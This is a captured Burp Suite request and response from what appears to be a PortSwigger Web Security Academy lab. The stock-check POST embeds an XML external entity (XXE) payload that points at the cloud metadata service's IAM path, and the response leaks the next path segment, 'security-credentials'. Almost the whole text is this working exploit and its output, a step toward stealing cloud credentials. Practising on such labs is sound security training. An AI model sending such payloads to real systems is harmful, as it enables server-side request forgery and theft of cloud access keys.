 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac251fc01ec3baebc09828ed00310050.web-security-academy.net
3 Cookie: session=aaPzZ8bjiTv3Mp2ACQAJyaxMUs9B1lRx
4 Content-Length: 202
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac251fc01ec3baebc09828ed00310050.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam"> ]>
22 <stockCheck>
<productId>
23 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 43
5
6 "Invalid product ID:
7 security-credentials"